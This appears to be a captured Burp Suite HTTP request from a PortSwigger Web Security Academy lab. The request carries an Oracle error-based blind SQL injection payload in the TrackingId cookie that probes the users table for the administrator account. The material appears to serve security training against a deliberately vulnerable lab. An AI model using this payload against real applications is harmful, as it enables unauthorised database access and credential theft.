 Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host: 0a54001b04d34427803c081b00d5005d.web-security-academy.net
3 Cookie: TrackingId=XGSFSnu0sESQbwWB'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE NULL
END FROM users WHERE username='administrator')-- -; session=
zc0nkW00LWXCSWLvQP49TAEHS83lc4dJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15